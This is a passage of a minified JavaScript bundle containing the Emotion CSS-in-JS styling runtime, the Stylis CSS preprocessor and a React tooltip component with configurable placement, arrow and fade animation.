93:0===E+x+_&&O--;break;case 41:0===E+x+O&&_--;break;case 40:if(0===E+x+O){if(0===p)switch(2*C+3*R){case 533:break;default:p=1}_++}break;case 64:0===x+_+E+O+I+v&&(v=1);break;case 42:case 47:if(!(0<E+O+_))switch(x){case 0:switch(2*h+3*s.charCodeAt(D+1)){case 235:x=47;break;case 220:L=D,x=42}break;case 42:47===h&&42===C&&L+2!==D&&(33===s.charCodeAt(L+2)&&(W+=s.substring(L,D+1)),V="",x=0)}}0===x&&(B+=V)}R=C,C=h,D++}if(0<(L=W.length)){if(N=u,0<P&&(void 0!==(w=a(2,W,N,n,S,k,L,f,d,f))&&0===(W=w).length))return H+W+$;if(W=N.join(",")+"{"+W+"}",0!==A*j){switch(2!==A||o(W,2)||(j=0),j){case 111:W=W.replace(g,":-moz-$1")+W;break;case 112:W=W.replace(y,"::-webkit-input-$1")+W.replace(y,"::-moz-$1")+W.replace(y,":-ms-input-$1")+W}j=0}}return H+W+$}(T,u,n,0,0);return 0<P&&(void 0!==(s=a(-2,f,u,u,S,k,f.length,0,0,0))&&(f=s)),"",j=0,k=S=1,f}var c=/^\0+/g,l=/[\0\r\f]/g,f=/: */g,d=/zoo|gra/,p=/([,: ])(transform)/g,h=/,\r+?/g,v=/([\t\r\n ])*\f?&/g,m=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,g=/:(read-only)/g,V=/[svh]\w+-[tblr]{2}/,b=/\(\s*(.*)\s*\)/g,w=/([\s\S]*?);/g,O=/-self|flex-/g,x=/[^]*?(:[rp][el]a[\w-]+)[^]*/,_=/stretch|:\s*\w+\-(?:conte|avail)/,E=/([^-])(image-set\()/,k=1,S=1,j=0,A=1,T=[],C=[],P=0,R=null,M=0;return s.use=function e(t){switch(t){case void 0:case null:P=C.length=0;break;default:if("function"===typeof t)C[P++]=t;else if("object"===typeof t)for(var n=0,r=t.length;n<r;++n)e(t[n]);else M=0|!!t}return e},s.set=u,void 0!==e&&u(e),s};function s(e){e&&c.current.insert(e+"}")}var c={current:null},l=function(e,t,n,r,o,i,a,u,l,f){switch(e){case 1:switch(t.charCodeAt(0)){case 64:return c.current.insert(t+";"),"";case 108:if(98===t.charCodeAt(2))return""}break;case 2:if(0===u)return t+"/*|*/";break;case 3:switch(u){case 102:case 112:return c.current.insert(n[0]+t),"";default:return t+(0===f?"/*|*/":"")}case-2:t.split("/*|*/}").forEach(s)}},f=function(e){void 0===e&&(e={});var t,n=e.key||"css";void 0!==e.prefix&&(t={prefix:e.prefix});var r=new u(t);var o,i={};o=e.container||document.head;var s,f=document.querySelectorAll("style[data-emotion-"+n+"]");Array.prototype.forEach.call(f,(function(e){e.getAttribute("data-emotion-"+n).split(" ").forEach((function(e){i[e]=!0})),e.parentNode!==o&&o.appendChild(e)})),r.use(e.stylisPlugins)(l),s=function(e,t,n,o){var i=t.name;c.current=n,r(e,t.styles),o&&(d.inserted[i]=!0)};var d={key:n,sheet:new a({key:n,container:o,nonce:e.nonce,speedy:e.speedy}),nonce:e.nonce,inserted:i,registered:{},insert:s};return d};n(86);function d(e,t,n){var r="";return n.split(" ").forEach((function(n){void 0!==e[n]?t.push(e[n]):r+=n+" "})),r}var p=function(e,t,n){var r=e.key+"-"+t.name;if(!1===n&&void 0===e.registered[r]&&(e.registered[r]=t.styles),void 0===e.inserted[t.name]){var o=t;do{e.insert("."+r,o,e.sheet,!0);o=o.next}while(void 0!==o)}};var h=function(e){for(var t,n=0,r=0,o=e.length;o>=4;++r,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(o){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(r)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)},v={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};var m=/[A-Z]|^ms/g,y=/_EMO_([^_]+?)_([^]*?)_EMO_/g,g=function(e){return 45===e.charCodeAt(1)},V=function(e){return null!=e&&"boolean"!==typeof e},b=function(e){var t={};return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}((function(e){return g(e)?e:e.replace(m,"-$&").toLowerCase()})),w=function(e,t){switch(e){case"animation":case"animationName":if("string"===typeof t)return t.replace(y,(function(e,t,n){return x={name:t,styles:n,next:x},t}))}return 1===v[e]||g(e)||"number"!==typeof t||0===t?t:t+"px"};function O(e,t,n,r){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return x={name:n.name,styles:n.styles,next:x},n.name;if(void 0!==n.styles){var o=n.next;if(void 0!==o)for(;void 0!==o;)x={name:o.name,styles:o.styles,next:x},o=o.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var o=0;o<n.length;o++)r+=O(e,t,n[o],!1);else for(var i in n){var a=n[i];if("object"!==typeof a)null!=t&&void 0!==t[a]?r+=i+"{"+t[a]+"}":V(a)&&(r+=b(i)+":"+w(i,a)+";");else if(!Array.isArray(a)||"string"!==typeof a[0]||null!=t&&void 0!==t[a[0]]){var u=O(e,t,a,!1);switch(i){case"animation":case"animationName":r+=b(i)+":"+u+";";break;default:r+=i+"{"+u+"}"}}else for(var s=0;s<a.length;s++)V(a[s])&&(r+=b(i)+":"+w(i,a[s])+";")}return r}(e,t,n);case"function":if(void 0!==e){var i=x,a=n(e);return x=i,O(e,t,a,r)}break;case"string":}if(null==t)return n;var u=t[n];return void 0===u||r?n:u}var x,_=/label:\s*([^\s;\n{]+)\s*;/g;var E=function(e,t,n){if(1===e.length&&"object"===typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r=!0,o="";x=void 0;var i=e[0];null==i||void 0===i.raw?(r=!1,o+=O(n,t,i,!1)):o+=i[0];for(var a=1;a<e.length;a++)o+=O(n,t,e[a],46===o.charCodeAt(o.length-1)),r&&(o+=i[a]);_.lastIndex=0;for(var u,s="";null!==(u=_.exec(o));)s+="-"+u[1];return{name:h(o)+s,styles:o,next:x}},k=Object.prototype.hasOwnProperty,S=Object(r.createContext)("undefined"!==typeof HTMLElement?f():null),j=Object(r.createContext)({}),A=(S.Provider,function(e){var t=function(t,n){return Object(r.createElement)(S.Consumer,null,(function(r){return e(t,r,n)}))};return Object(r.forwardRef)(t)}),T="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",C=function(e,t){var n={};for(var r in t)k.call(t,r)&&(n[r]=t[r]);return n[T]=e,n},P=function(){return null},R=function(e,t,n,o){var i=null===n?t.css:t.css(n);"string"===typeof i&&void 0!==e.registered[i]&&(i=e.registered[i]);var a=t[T],u=[i],s="";"string"===typeof t.className?s=d(e.registered,u,t.className):null!=t.className&&(s=t.className+" ");var c=E(u);p(e,c,"string"===typeof a);s+=e.key+"-"+c.name;var l={};for(var f in t)k.call(t,f)&&"css"!==f&&f!==T&&(l[f]=t[f]);l.ref=o,l.className=s;var h=Object(r.createElement)(a,l),v=Object(r.createElement)(P,null);return Object(r.createElement)(r.Fragment,null,v,h)},M=A((function(e,t,n){return"function"===typeof e.css?Object(r.createElement)(j.Consumer,null,(function(r){return R(t,e,r,n)})):R(t,e,null,n)}));var I={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};var D=/[A-Z]|^ms/g,N=/_EMO_([^_]+?)_([^]*?)_EMO_/g,F=function(e){return 45===e.charCodeAt(1)},L=function(e){return null!=e&&"boolean"!==typeof e},z=function(e){var t={};return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}((function(e){return F(e)?e:e.replace(D,"-$&").toLowerCase()})),U=function(e,t){switch(e){case"animation":case"animationName":if("string"===typeof t)return t.replace(N,(function(e,t,n){return W={name:t,styles:n,next:W},t}))}return 1===I[e]||F(e)||"number"!==typeof t||0===t?t:t+"px"};function B(e,t,n,r){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return W={name:n.name,styles:n.styles,next:W},n.name;if(void 0!==n.styles){var o=n.next;if(void 0!==o)for(;void 0!==o;)W={name:o.name,styles:o.styles,next:W},o=o.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var o=0;o<n.length;o++)r+=B(e,t,n[o],!1);else for(var i in n){var a=n[i];if("object"!==typeof a)null!=t&&void 0!==t[a]?r+=i+"{"+t[a]+"}":L(a)&&(r+=z(i)+":"+U(i,a)+";");else if(!Array.isArray(a)||"string"!==typeof a[0]||null!=t&&void 0!==t[a[0]]){var u=B(e,t,a,!1);switch(i){case"animation":case"animationName":r+=z(i)+":"+u+";";break;default:r+=i+"{"+u+"}"}}else for(var s=0;s<a.length;s++)L(a[s])&&(r+=z(i)+":"+U(i,a[s])+";")}return r}(e,t,n);case"function":if(void 0!==e){var i=W,a=n(e);return W=i,B(e,t,a,r)}break;case"string":}if(null==t)return n;var u=t[n];return void 0===u||r?n:u}var W,$=/label:\s*([^\s;\n{]+)\s*;/g;var H=function(e,t,n){if(1===e.length&&"object"===typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r=!0,o="";W=void 0;var i=e[0];null==i||void 0===i.raw?(r=!1,o+=B(n,t,i,!1)):o+=i[0];for(var a=1;a<e.length;a++)o+=B(n,t,e[a],46===o.charCodeAt(o.length-1)),r&&(o+=i[a]);$.lastIndex=0;for(var u,s="";null!==(u=$.exec(o));)s+="-"+u[1];return{name:h(o)+s,styles:o,next:W}};var G=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return H(t)},q=function(e,t){var n=arguments;if(null==t||!k.call(t,"css"))return r.createElement.apply(void 0,n);var o=n.length,i=new Array(o);i[0]=M,i[1]=C(e,t);for(var a=2;a<o;a++)i[a]=n[a];return r.createElement.apply(null,i)},Y=(r.Component,function e(t){for(var n=t.length,r=0,o="";r<n;r++){var i=t[r];if(null!=i){var a=void 0;switch(typeof i){case"boolean":break;case"object":if(Array.isArray(i))a=e(i);else for(var u in a="",i)i[u]&&u&&(a&&(a+=" "),a+=u);break;default:a=i}a&&(o&&(o+=" "),o+=a)}}return o});function K(e,t,n){var r=[],o=d(e,r,n);return r.length<2?n:o+t(r)}var Q=function(){return null},X=(A((function(e,t){return Object(r.createElement)(j.Consumer,null,(function(n){var o=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=E(n,t.registered);return p(t,o,!1),t.key+"-"+o.name},i={css:o,cx:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return K(t.registered,o,Y(n))},theme:n},a=e.children(i);var u=Object(r.createElement)(Q,null);return Object(r.createElement)(r.Fragment,null,u,a)}))})),Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}),J=re(["\n  position: absolute;\n  width: ","px;\n  height: ","px;\n  background: ",";\n"],["\n  position: absolute;\n  width: ","px;\n  height: ","px;\n  background: ",";\n"]),Z=re(["\n  ",";\n  transform: translateX(-50%) translateY(50%) rotateZ(45deg);\n  bottom: 100%;\n  left: 50%;\n  border-left: 1px solid ",";\n  border-top: 1px solid ",";\n"],["\n  ",";\n  transform: translateX(-50%) translateY(50%) rotateZ(45deg);\n  bottom: 100%;\n  left: 50%;\n  border-left: 1px solid ",";\n  border-top: 1px solid ",";\n"]),ee=re(["\n  ",";\n  transform: translateX(-50%) translateY(-50%) rotateZ(45deg);\n  top: 100%;\n  left: 50%;\n  border-right: 1px solid ",";\n  border-bottom: 1px solid ",";\n"],["\n  ",";\n  transform: translateX(-50%) translateY(-50%) rotateZ(45deg);\n  top: 100%;\n  left: 50%;\n  border-right: 1px solid ",";\n  border-bottom: 1px solid ",";\n"]),te=re(["\n  ",";\n  transform: translateX(50%) translateY(-50%) rotateZ(45deg);\n  right: 100%;\n  top: 50%;\n  border-left: 1px solid ",";\n  border-bottom: 1px solid ",";\n"],["\n  ",";\n  transform: translateX(50%) translateY(-50%) rotateZ(45deg);\n  right: 100%;\n  top: 50%;\n  border-left: 1px solid ",";\n  border-bottom: 1px solid ",";\n"]),ne=re(["\n  ",";\n  transform: translateX(-50%) translateY(-50%) rotateZ(45deg);\n  left: 100%;\n  top: 50%;\n  border-right: 1px solid ",";\n  border-top: 1px solid ",";\n"],["\n  ",";\n  transform: translateX(-50%) translateY(-50%) rotateZ(45deg);\n  left: 100%;\n  top: 50%;\n  border-right: 1px solid ",";\n  border-top: 1px solid ",";\n"]);function re(e,t){return e.raw=t,e}var oe=function(e){return G(J,e.width,e.width,e.background)},ie=function(e){return G(Z,oe(e),e.border,e.border)},ae=function(e){return G(ee,oe(e),e.border,e.border)},ue=function(e){return G(te,oe(e),e.border,e.border)},se=function(e){return G(ne,oe(e),e.border,e.border)},ce=function(e){var t=e.fn,n=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["fn"]);return q("div",{css:t(n)})};ce.propTypes={};var le={left:function(e){return ce(X({fn:se},e))},top:function(e){return ce(X({fn:ae},e))},right:function(e){return ce(X({fn:ue},e))},bottom:function(e){return ce(X({fn:ie},e))}},fe=function(e){var t=e.background,n=e.border,r=e.placement,o=e.width;return o>0&&q(le[r]||le.top,{background:t,border:n,width:o})};fe.propTypes={};var de=fe,pe=n(5),he=n.n(pe),ve=he.a.oneOf(["linear","ease","ease-in","ease-out","ease-in-out"]),me=/^cubic-bezier\((-?((\d*\.\d+)|\d+),){3}(-?(\d*\.\d+)|\d+)\)$/,ye=(he.a.oneOfType([ve,function(e,t,n){if(!me.test(e[t]))return new Error("Invalid prop `"+t+"` supplied to `"+n+"`. Validation failed.")}]),Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}),ge=ke(["\n  0% {\n      opacity: 0;\n  }\n  100% {\n      opacity: 1;\n  }\n"],["\n  0% {\n      opacity: 0;\n  }\n  100% {\n      opacity: 1;\n  }\n"]),Ve=ke(["\n  animation: ","ms "," 0s 1 ",";\n"],["\n  animation: ","ms "," 0s 1 ",";\n"]),be=ke(["\n  position: absolute;\n  ",";\n  ",";\n"],["\n  position: absolute;\n  ",";\n  ",";\n"]),we=ke(["\n  ",";\n  bottom: 100%;\n  left: 50%;\n  transform: translateX(-50%);\n  margin-bottom: ","px;\n"],["\n  ",";\n  bottom: 100%;\n  left: 50%;\n  transform: translateX(-50%);\n  margin-bottom: ","px;\n"]),Oe=ke(["\n  ",";\n  top: 100%;\n  left: 50%;\n  transform: translateX(-50%);\n  margin-top: ","px;\n"],["\n  ",";\n  top: 100%;\n  left: 50%;\n  transform: translateX(-50%);\n  margin-top: ","px;\n"]),xe=ke(["\n  ",";\n  right: 100%;\n  top: 50%;\n  transform: translateY(-50%);\n  margin-right: ","px;\n"],["\n  ",";\n  right: 100%;\n  top: 50%;\n  transform: translateY(-50%);\n  margin-right: ","px;\n"]),_e=ke(["\n  ",";\n  left: 100%;\n  top: 50%;\n  transform: translateY(-50%);\n  margin-left: ","px;\n"],["\n  ",";\n  left: 100%;\n  top: 50%;\n  transform: translateY(-50%);\n  margin-left: ","px;\n"]);function Ee(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function ke(e,t){return e.raw=t,e}var Se=function(){var e=G.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}}(ge),je=function(e){return G(be,e.fadeDuration&&e.fadeDuration>0&&function(e){return G(Ve,e.fadeDuration,e.fadeEasing,Se)}(e),e.zIndex&&"z-index: "+e.zIndex+";")},Ae=function(e){return G(we,je(e),e.offset)},Te=function(e){return G(Oe,je(e),e.offset)},Ce=function(e){return G(xe,je(e),e.offset)},Pe=function(e){return G(_e,je(e),e.offset)},Re=function(e){var t=e.fn,n=e.children,r=Ee(e,["fn","children"]);return q("div",{css:t(r)},n)};Re.propTypes={};var Me={left:function(e){var t=e.children,n=Ee(e,["children"]);return Re(ye({fn:Ce,children:t},n))},top:function(e){var t=e.children,n=Ee(e,["children"]);return Re(ye({fn:Ae,children:t},n))},right:function(e){var t=e.children,n=Ee(e,["children"]);return Re(ye({fn:Pe,children:t},n))},bottom:function(e){var t=e.children,n=Ee(e,["children"]);return Re(ye({fn:Te,children:t},n))}},Ie=function(e){var t=e.children,n=e.offset,r=e.open,o=e.placement,i=e.zIndex,a=e.fadeDuration,u=e.fadeEasing;return r&&q(Me[o]||Me.top,{offset:n,zIndex:i,fadeDuration:a,fadeEasing:u},t)};Ie.propTypes={};var De,Ne=Ie,Fe=((De=["\n      color: ",";\n      background: ",";\n      border-radius: ",";\n      border: 1px solid ",";\n      padding: ",";\n      font-size: ",";\n      font-family: ",";\n    "]).raw=["\n      color: ",";\n      background: ",";\n      border-radius: ",";\n      border: 1px solid ",";\n      padding: ",";\n      font-size: ",";\n      font-family: ",";\n    "],De);var Le=function(e){return q("div",{css:G(Fe,e.color?e.color:"inherit",e.background?e.background:"inherit",e.radius?e.radius+"px":0,e.border,e.padding?e.padding+"px":0,e.fontSize,e.fontFamily)},e.children)};Le.propTypes={};var ze=Le,Ue=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Be=$e(["\n  position: relative;\n  display: inline-block;\n"],["\n  position: relative;\n  display: inline-block;\n"]),We=$e(["\n          ",";\n          ","\n        "],["\n          ",";\n          ","\n        "]);function $e(e,t){return e.raw=t,e}var He=G(Be),Ge=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}(this,e.call(this));return n.state={open:!1},n.handleMouseEnter=n.handleMouseEnter.bind(n),n.handleMouseLeave=n.handleMouseLeave.bind(n),n.handleTouch=n.handleTouch.bind(n),n}return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.handleMouseEnter=function(){this.setState({open:!0})},t.prototype.handleMouseLeave=function(){this.setState({open:!1})},t.prototype.handleTouch=function(){var e=this.state.open;this.setState({open:!e})},t.prototype.render=function(){var e=this.state.open,t=this.props,n=t.arrow,r=t.background,o=t.border,i=t.children,a=t.color,u=t.content,s=t.customCss,c=t.fadeDuration,l=t.fadeEasing,f=t.fixed,d=t.fontFamily,p=t.fontSize,h=t.offset,v=t.padding,m=t.placement,y=t.radius,g=t.zIndex,V=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(t,["arrow","background","border","children","color","content","customCss","fadeDuration","fadeEasing","fixed","fontFamily","fontSize","offset","padding","placement","radius","zIndex"]),b=void 0!==i&&null!==i,w=q(Ne,{open:!(b&&!f)||e,placement:m,offset:h+n,zIndex:g,fadeEasing:l,fadeDuration:c},q(ze,{background:r,border:o,color:a,radius:y,fontFamily:d,fontSize:p,padding:v},q(de,{width:n,background:r,border:o,color:a,placement:m}),u));return b?q("div",Ue({onMouseEnter:f?void 0:this.handleMouseEnter,onMouseLeave:f?void 0:this.handleMouseLeave,onTouchEnd:f?void 0:this.handleTouch,css:G(We,He,s)},V),i,w):q("div",Ue({css:G(We,He,s)},V),w)},t}(o.a.Component);Ge.propTypes={},Ge.defaultProps={arrow:8,background:"#000",border:"#000",children:null,color:"#fff",fadeDuration:0,fadeEasing:"linear",fixed:!1,fontFamily:"inherit",fontSize:"inherit",offset:0,padding:16,placement:"top",radius:0,zIndex:1},Ge.displayName="Tooltip.Wrapper",Ne.displayName="Tooltip",ze.displayName="Tooltip.Bubble",de.displayName="Tooltip.Arrow";t.a=Ge},function(e,t,n){"use strict";var r=function(e){var t={};return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}},o={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};var i=function(e){for(var t,n=e.length,r=n^n,o=0;n>=4;)t=1540483477*(65535&(t=255&e.charCodeAt(o)|(255&e.charCodeAt(++o))<<8|(255&e.charCodeAt(++o))<<16|(255&e.charCodeAt(++o))<<24))+((1540483477*(t>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(t=1540483477*(65535&(t^=t>>>24))+((1540483477*(t>>>16)&65535)<<16)),n-=4,++o;switch(n){case 3:r^=(255&e.charCodeAt(o+2))<<16;case 2:r^=(255&e.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&e.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),((r^=r>>>15)>>>0).toString(36)};var a=function(e){function t(e,t,r){var o=t.trim().split(h);t=o;var i=o.length,a=e.length;switch(a){case 0:case 1:var u=0;for(e=0===a?"":e[0]+" ";u<i;++u)t[u]=n(e,t[u],r).trim();break;default:var s=u=0;for(t=[];u<i;++u)for(var c=0;c<a;++c)t[s++]=n(e[c]+" ",o[u],r).trim()}return t}function n(e,t,n){var r=t.charCodeAt(0);switch(33>r&&(r=(t=t.trim()).charCodeAt(0)),r){case 38:return t.replace(v,"$1"+e.trim());case 58:return e.trim()+t.replace(v,"$1"+e.trim());default:if(0<1*n&&0<t.indexOf("\f"))return t.replace(v,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function r(e,t,n,i){var a=e+";",u=2*t+3*n+4*i;if(944===u){e=a.indexOf(":",9)+1;var s=a.substring(e,a.length-1).trim();return s=a.substring(0,e).trim()+s+";",1===A||2===A&&o(s,1)?"-webkit-"+s+s:s}if(0===A||2===A&&!o(a,1))return a;switch(u){case 1015:return 97===a.charCodeAt(10)?"-webkit-"+a+a:a;case 951:return 116===a.charCodeAt(3)?"-webkit-"+a+a:a;case 963:return 110===a.charCodeAt(5)?"-webkit-"+a+a:a;case 1009:if(100!==a.charCodeAt(4))break;case 969:case 942:return"-webkit-"+a+a;case 978:return"-webkit-"+a+"-moz-"+a+a;case 1019:case 983:return"-webkit-"+a+"-moz-"+a+"-ms-"+a+a;case 883:if(45===a.charCodeAt(8))return"-webkit-"+a+a;if(0<a.indexOf("image-set(",11))return a.replace(E,"$1-webkit-$2")+a;break;case 932:if(45===a.charCodeAt(4))switch(a.charCodeAt(5)){case 103:return"-webkit-box-"+a.replace("-grow","")+"-webkit-"+a+"-ms-"+a.replace("grow","positive")+a;case 115:return"-webkit-"+a+"-ms-"+a.replace("shrink","negative")+a;case 98:return"-webkit-"+a+"-ms-"+a.replace("basis","preferred-size")+a}return"-webkit-"+a+"-ms-"+a+a;case 964:return"-webkit-"+a+"-ms-flex-"+a+a;case 1023:if(99!==a.charCodeAt(8))break;return"-webkit-box-pack"+(s=a.substring(a.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+a+"-ms-flex-pack"+s+a;case 1005:return d.test(a)?a.replace(f,":-webkit-")+a.replace(f,":-moz-")+a:a;case 1e3:switch(t=(s=a.substring(13).trim()).indexOf("-")+1,s.charCodeAt(0)+s.charCodeAt(t)){case 226:s=a.replace(V,"tb");break;case 232:s=a.replace(V,"tb-rl");break;case 220:s=a.replace(V,"lr");break;default:return a}return"-webkit-"+a+"-ms-"+s+a;case 1017:if(-1===a.indexOf("sticky",9))break;case 975:switch(t=(a=e).length-10,u=(s=(33===a.charCodeAt(t)?a.substring(0,t):a).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|s.charCodeAt(7))){case 203:if(111>s.charCodeAt(8))break;case 115:a=a.replace(s,"-webkit-"+s)+";"+a;break;case 207:case 102:a=a.replace(s,"-webkit-"+(102<u?"inline-":"")+"box")+";"+a.replace(s,"-webkit-"+s)+";"+a.replace(s,"-ms-"+s+"box")+";"+a}return a+";";case 938:if(45===a.charCodeAt(5))switch(a.charCodeAt(6)){case 105:return s=a.replace("-items",""),"-webkit-"+a+"-webkit-box-"+s+"-ms-flex-"+s+a;case 115:return"-webkit-"+a+"-ms-flex-item-"+a.replace(O,"")+a;default:return"-webkit-"+a+"-ms-flex-line-pack"+a.replace("align-content","").replace(O,"")+a}break;case 973:case 989:if(45!==a.charCodeAt(3)||122===a.charCodeAt(4))break;case 931:case 953:if(!0===_.test(e))return 115===(s=e.substring(e.indexOf(":")+1)).charCodeAt(0)?r(e.replace("stretch","fill-available"),t,n,i).replace(":fill-available",":stretch"):a.replace(s,"-webkit-"+s)+a.replace(s,"-moz-"+s.replace("fill-",""))+a;break;case 962:if(a="-webkit-"+a+(102===a.charCodeAt(5)?"-ms-"+a:"")+a,211===n+i&&105===a.charCodeAt(13)&&0<a.indexOf("transform",10))return a.substring(0,a.indexOf(";",27)+1).replace(p,"$1-webkit-$2")+a}return a}function o(e,t){var n=e.indexOf(1===t?":":"{"),r=e.substring(0,3!==t?n:10);return n=e.substring(n+1,e.length-1),R(2!==t?r:r.replace(x,"$1"),n,t)}function i(e,t){var n=r(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return n!==t+";"?n.replace(w," or ($1)").substring(4):"("+t+")"}function a(e,t,n,r,o,i,a,u,c,l){for(var f,d=0,p=t;d<P;++d)switch(f=C[d].call(s,e,p,n,r,o,i,a,u,c,l)){case void 0:case!1:case!0:case null:break;default:p=f}if(p!==t)return p}function u(e){return void 0!==(e=e.prefix)&&(R=null,e?"function"!==typeof e?A=1:(A=2,R=e):A=0),u}function s(e,n){var u=e;if(33>u.charCodeAt(0)&&(u=u.trim()),u=[u],0<P){var s=a(-1,n,u,u,S,k,0,0,0,0);void 0!==s&&"string"===typeof s&&(n=s)}var f=function e(n,u,s,f,d){for(var p,h,v,V,w,O=0,x=0,_=0,E=0,C=0,R=0,I=v=p=0,D=0,N=0,F=0,L=0,z=s.length,U=z-1,B="",W="",$="",H="";D<z;){if(h=s.charCodeAt(D),D===U&&0!==x+E+_+O&&(0!==x&&(h=47===x?10:47),E=_=O=0,z++,U++),0===x+E+_+O){if(D===U&&(0<N&&(B=B.replace(l,"")),0<B.trim().length)){switch(h){case 32:case 9:case 59:case 13:case 10:break;default:B+=s.charAt(D)}h=59}switch(h){case 123:for(p=(B=B.trim()).charCodeAt(0),v=1,L=++D;D<z;){switch(h=s.charCodeAt(D)){case 123:v++;break;case 125:v--;break;case 47:switch(h=s.charCodeAt(D+1)){case 42:case 47:e:{for(I=D+1;I<U;++I)switch(s.charCodeAt(I)){case 47:if(42===h&&42===s.charCodeAt(I-1)&&D+2!==I){D=I+1;break e}break;case 10:if(47===h){D=I+1;break e}}D=I}}break;case 91:h++;case 40:h++;case 34:case 